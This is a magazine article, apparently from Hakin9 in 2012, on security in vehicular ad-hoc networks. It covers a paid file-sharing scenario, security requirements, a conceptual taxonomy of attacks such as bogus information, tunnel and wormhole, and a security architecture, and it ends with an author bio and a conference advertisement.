Beyond these traditional safety and traffic-related ap-plications, the availability of powerful car radios and abundant spectrum allocated by DSRC protocols make unlimited opportunities to provide a class of new inter-esting services in VANETs. The significant market de-mand for more entertainment value and better quality of life also stimulate the development of new services. These new emerging applications span many fields, such as web browsing, voice and video streaming, mu-sic downloading, local restaurant/hotel information dis-covering and video uploading. They create numerous commercial chances developed in vehicular networks. In this thesis, we focus on the commercial applications on VANETs. Among them, one of the most promising applications is the file (map, music, and video) purchas-ing application for in-car entertainment.
In VANETs, RSUs are connected to the Internet, and act as product agents of merchants. Lots of infotain-ment applications can be got via RSUs, such as map, music and video downloading. V2I communications en-able a vehicle to purchase files and download them from RSUs. However, RSUs are only placed at some important traffic points such as busy intersections and the distance between two RSUs can be tens of kilome-ters, thus the transmission range of RSUs cannot ful-ly cover everywhere along the road due to the limited transmission range of an RSU which is up to 1000m according to DSRC. When passing by an RSU, a ve-hicle may ask to purchase files such as a map via V2I communications and then tries to download it from the RSU. However, due to the vehicular high mobility, the contact period between a vehicle and an RSU may be insufficient to download the whole file. Once out of the transmission range of the RSU, the file transmission be-tween the RSU and the vehicle will be terminated. On the other hand, although the vehicle is not in the com-munication range of the RSU, it is still in the commu-nication range of its neighboring vehicles. If its nearby vehicles have bought this file before, they can transmit the file to it via V2V connections. Thus, what the buyer needs to do is paying the RSU to get allowed to use the file, but does not have to download the file from the RSU. Instead, it can get this file from other vehicles. We divide the file into several small pieces. A buyer can buy the permission to use the file from an RSU firstly and then collect different pieces of the file from the RSU and other different vehicles.
In such an application scenario, the file is typically shared among vehicles. The V2V file sharing among the vehicles brings a great advantage to a buyer. The buyer does not need to depend on an RSU to get the file. Otherwise, it may have to stop to wait for the file transmission completed.
Security requirements and objectivesTo implement such a system in reality, we have to take security issues into consideration.
The V2V file sharing transmission depends on the cooperation of the vehicles. In reality, some users may not want to transmit the files for free. To make such an application work, our scheme has to provide incentives to motivate the vehicles to transmit the files. The buy-er pays vehicles which send the pieces of the file to him/her. However, because these two parties (the buy-er and the sender) are both individual and they can-not trust each other, the security problem appears. The buyer can deny getting the pieces and the sender can deny receiving the payments. Thus, the proper incen-tives and security mechanisms have to be considered to deploy this application in reality. In this thesis, we use micropayment to solve this problem.
The second security issue in such an application is confidential problem. Because the application has com-mercial purpose, the file should be encrypted and only the user who pays for it can get the permission key to decrypt it. The permission key should only be obtained from RSUs. To get a permission key, the user has to pay an RSU. The permission key for individual buyer to open the file should be different; otherwise one ve-hicle who bought this file can simply give its permission key to the others. It implies that we have to find a way to bind the user identity and the permission certification together to authenticate the buyer before it can decrypt the map.
Another problem is copyright issue. A digital file can be copied and instantaneously distributed everywhere, thus potentially depriving the copyright holder of reve-nue from licensed sales. As a result, we have to pre-vent the users from generating unauthorized copy after it decrypts the file. For example, we assume that one vehicle V1 wants to buy a digital map from an RSU. The other vehicle V2 who bought this map before is V1’s friend. V1 can simply get the copy from V2 without pay-ing an RSU. Therefore, the service provider, the RSU (an agent of the service application server), gets noth-ing. We cannot prevent V2 from giving the unauthorized reproduction of the copyrighted file (which belongs to RSU) to V1, but we can provide a way to trace V2 who is the distributor for unauthorized copy. Traitor tracing is an efficient copy and leak detection system. When each copy is given out, in our example, i.e., when V2 decrypts the map using its own permission certification, the unique information for V2 can be inserted into the file at the same time. This inserted information does not affect V2 to use the file, but it can imply that this copy is generated for V2. One technology that can be adopted for this problem is digital fingerprinting.
All security problems mentioned above are specifi-cally related to our file purchasing application. In ad-

01/2012202
Network Security Security in Vanet (vehicular ad-hoc networks)
dition to these, other general security requirements for exchanging messages in VANETs are as follows:
Message integrity and AuthenticationThe message content should not be changed during transmission and the receiver can verify that it comes from the source that it claims. Without this security require-ment, messages are not safe because any adversary can change the content of messages and send fake messag-es.
user AuthenticationThe user should be authenticated as a legitimate user before building up a communication connection.
Preventing impersonation AttackThe adversary may pretend to be another vehicle or even an RSU to send false messages to fool others. We should prevent this kind of users.
Non-repudiationAn authorized party cannot deny the message that he generated before.
PrivacyThe protection of the drivers’ privacy is another impor-tant issue as well. The drivers do not want to explore their real identities to others during transaction, which means the users should keep anonymous no mat-ter they are buyers or sellers. We have to find proper mechanisms to prevent the tracing of a driver’s identity.
Vanet Security NecessitiesThe security design of VANET should guarantee follow-ing:
• Message Authentication, i.e. the message must be protected from any alteration.
• Data integrity does not necessarily imply identifica-tion of the sender.
• Entity Authentication, so that the receiver is not on-ly ensured that sender generated a message.
• Conditional Privacy must be achieved in the sense that the user related information, including the driv-er’s name, the license plate, speed, and position and traveling routes.
• In some specific application scenarios, Confidentiali-ty, to protect the network against unauthorized mes- sageinjection, message alteration, and eavesdrop-ping, respectively.
An important feature of VANET security is the Digital Signature as a building block. Whether in inter-vehi-cle communications or communications through infra-structure, authentication (using signatures) is a funda-mental security requirement since only messages from legitimate senders will be considered. Signatures can also be used to guarantee data integrity (i.e., the mes-sage being sent is not modified). For instance, safety-related messages do not contain sensitive information and thus encryption is not needed.
Vanet ApplicationsVANET application can be categorized into following categories:
• VANET provide ubiquitous connectivity on the road to mobile users
• It provides efficient vehicle to vehicle communications that enables the Intelligent Transport System (ITS). ITS includes variety of applications like cooperative
Figure 1. Bogus information attack

Network Security Security in Vanet (vehicular ad-hoc networks)
www.hakin9.org/en 203
traffic monitoring, control of traffic flows, blind cross-ing and collision prevention.
• Comfort application are the application to allow the passenger to communicate with other vehicles and with internet hosts, which improves passengers comfort. For example VANET provides internet connectivity to vehicular nodes while on the move-ment so that passenger can download music, send emails, watch online movies etc.
• The VANET also provide Safety, Efficiency, Traffic and road conditions, Road signal alarm and Local information etc.
Attacks on Vehicular NetworkThe attacks on vehicular network can be categorized into following categories:
Attackers ModelInsider vs. Outsider: The insider is an authenticated member of the network that can communicate with oth-
er members. This means that he possesses a certified public key. The outsider is considered by the network members as an intruder and hence is limited in the di-versity of attacks he can mount (especially by misusing network-specific protocols).
Malicious vs. Rational: A malicious attacker seeks no personal benefits from the attacks and aims to harm the members or the functionality of the network. Hence, he may employ any means disregarding corresponding costs and consequences, whereas a rational attacker seeks personal profit and hence is more predictable in terms of the attack means and the attack target.
Active vs. Passive: An active attacker can generate packets or signals, whereas a passive attacker contents himself with eavesdropping on the wireless channel.
Local vs. Extended: An attacker can be limited in scope, even if he controls several entities (vehicles or base stations), which makes him local. An extended at-tacker controls several entities that are scattered across the network, thus extending his scope. This distinction
Figure 3. Tunnel attack
Figure 2. Hidden vehicle attack

01/2012204
Network Security Security in Vanet (vehicular ad-hoc networks)
is especially important in privacy-violating and worm-hole attacks that we will describe shortly.
Basic AttacksAttackers disseminate wrong information in the network to affect the behavior of other drivers (e.g., to divert traf-fic from a given road and thus free it for themselves). In this example bogus information attack, colluding attack-ers (A2 and A3) disseminate false information to affect the decisions of other vehicles (V) and thus clear the way of attacker A1 (Figure 1).
cheating with Sensor informationAttackers use this attack to alter their perceived position, speed, direction, etc. in order to escape liability, notably in the case of an accident. In the worst case, colluding attackers can clone each other, but this would require re-trieving the security material and having full trust between the attackers.
iD Disclosure of other Vehicles in order to track their LocationIn this scenario, a global observer can monitor trajecto-ries of targeted vehicles and use this data for a range of purposes (e.g., the way some car rental companies track their own cars).
Denial of ServiceThe attacker may want to bring down the VANET or even cause an accident. Example attacks include channel jamming and aggressive injection of dummy messages.
MasqueradingThe attacker actively pretends to be another vehicle by using false identities and can be motivated by malicious or rational objectives.
Sophisticated AttacksSophisticated attacks are more elaborated variants or combinations of the above attacks. They are examples of what an adversary can do.
Hidden VehicleThis is a concrete example of cheating with positioning information. It refers to a variation of the basic safety messaging protocol. In this version of the protocol, a ve-hicle broadcasting warnings will listen for feedback from its neighbors and stop its broadcasts if it realizes that at least one of these neighbors is better positioned for warning other vehicles. This reduces congestion on the wireless channel. As Figure 2 illustrates, the hidden ve-hicle attack consists in deceiving vehicle A into believing that the attacker is better placed for forwarding the warn-ing message, thus leading to silencing A and making it hidden, in DSRC terms, to other vehicles. This is equiva-lent to disabling the system.
tunnelSince GPS signals disappear in tunnels, an attacker may exploit this temporary loss of positioning informa-tion to inject false data once the vehicle leaves the tun-nel and before it receives an authentic position update as figure below illustrates. The physical tunnel in this example can also be replaced by an area jammed by the attacker, which results in the same effects (Figure 3).
wormholeIn wireless networking, the wormhole attack consists in tunneling packets between two remote nodes. Similarly, in VANETs, an attacker that controls at least two entities remote from each other and a high speed communica-tion link between them can tunnel packets broadcasted
Figure 4. Security Architecture Overview

Network Security Security in Vanet (vehicular ad-hoc networks)
www.hakin9.org/en 205
in one location to another, thus disseminating errone-ous (but correctly signed) messages in the destination area.
Bush telegraphThis is a developed form of the bogus information at-tack. The difference is that in this case the attacker controls several entities spread over several wireless hops. Similarly to the social phenomenon of information spreading and its en-route modification, this attack con-sists in adding incremental errors to the information at each hop. While the errors are small enough to be con-sidered within tolerance margins at each hop and hence accepted by the neighbors. Bush telegraph stands for the rapid spreading of information, rumors, etc. As this information is propagated along a human chain, it is fre-quently modified by each person in the chain. The result may sometimes be completely different from the origi-nal.
Security requirements
• Authentication: React only to legitimate events. Au-thenticate senders of messages.
• Verification of data consistency: Legitimate send-ers can send false data (attack / unintentional). Can cause immense damage even fatalities.
• Availability: Network should be available under jam-ming attacks.
• Non-repudiation: Drivers causing accidents should be reliably identified
• Privacy (conflicts with authentication): Privacy of drivers against unauthorized observers.
• Real-time constraints: High speed means con-straints on time
Security ArchitectureVANET applications imply different security and privacy requirements with respect to the protection goals integ-rity, confidentiality and availability. Nevertheless, there is a common need for a security infrastructure estab-lishing mutual trust and enabling cryptography. Simply using digital signatures and a public key infrastructure (PKI) to protect message integrity is insufficient taking into account multilateral security and performance re-quirements (Figure 4).
The main challenge in providing security in VANET depends on privacy, trust, cost and gradual deploy-ment. Some existing security tools in some countries include electronic licence plates (ELP), which are cryp-tographically verifiable numbers equivalent to traditional license plates and help in identifying stolen cars and also keeping track of vehicles crossing country bor-der, vehicular public key infrastructure (VPKI) in which a certification authority manages security issues of the
network like key distribution, certificate revocation etc., event data recording by which important parameter can be registered during abnormal situation like accidents etc. Tamper proof hardware is essential for storing the cryptographic material like ELP and VPKI keys for de-creasing the possibility of information leakage. To keep a tap on bogus information attack, data correlation tech-niques are used. To identify false position information, secure positioning techniques like verifiable multilatera-tion is commonly used.
conclusionVANET is a promising wireless communication technol-ogy for improving highway safety and information ser-vices. In this paper both security concerns and the re-quirements of potential VANET applications are taken into account. I also study several enabling technologies for the design framework. These enabling technolo-gies include security management, key management, secure routing and network coding. Securing VANETs communication is a crucial and serious issue, since fail-ure to do so will delay the deployment of this technology on the road. All vehicles’ drivers want to make sure that their identity is preserved while exchanging messages with the other entities on the road. On the other hand the governments want to guarantee that the deploy-ment of such system will not cause more accidents due to security flows. I believe that my study can provide a guideline for the design of a more secure and practical VANET.
HAMiDrezA MoHeBALiMS in Information technology and management Engineering – Amir Kabir University of technology. „Network+„training courses of the Kahkeshan Institute (Iranian Institute for Train-ing Special International Courses in Computer networking like Cisco and Microsoft Courses, with management of Mr. Abbasnejad www.kahkeshan.com). „MCSA” training cours-es of the Kahkeshan Institute. „MCSE + ISA server 2006” train-ing courses of the Kahkeshan Institute. „CCNA” training cours-es of the Kahkeshan Institute. „CCNP: BSCI” training courses of the Kahkeshan Institute. Microsoft Certificate Professional (MCP).Email: [email protected], [email protected] Mohebali is an Information Technology Profes-sional with 3 years of experience in computer networks at Iran Railways and 1 year teaching at universities.

24-26 April 2012Earls Court , London UK
SECURE THINKINGSECURE WORKING
Europe’s No. 1 Information Security Event
Organised by:
WHY ATTEND INFOSECURITY EUROPE 2012?
Access Europe’s most extensive & free to attend knowledge enhancing educational programme
Meet over 300 leading information security suppliers – identify best of breed, cutting edge technology & see real solutions in action
Hear from real experts & respected public & private sector IT practitioners to discover how they spent their budget on the right products, services and solutions
Network with your peers through a wide range of activities including workshops & evening receptions
Earn CPE credits by attending the free educational programme
>>>>>>>>>>
Register free now: infosec.co.uk/hakin9
3463_06_InfosecAd_Hakin9_213x303.indd 1 17/02/2012 17:26
Related Documents